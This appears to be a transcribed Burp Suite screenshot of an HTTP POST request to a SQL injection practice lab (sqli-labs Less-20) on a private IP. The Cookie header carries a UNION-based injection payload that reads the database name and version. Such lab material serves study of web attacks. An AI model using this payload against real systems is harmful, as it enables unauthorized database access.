 Pretty Raw Hex \n
1 POST /Less-20/index.php HTTP/1.1
2 Host: 192.168.3.133:86
3 Content-Length : 41
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.3.133:86
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 6.1; WOW64) Appl
9 Accept: text/html,application/xhtml+xml,application/xm
10 Referer: http://192.168.3.133:86/Less-20/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: uname=' union select database(),version(),3#
14
15 uname=admin&passwd=password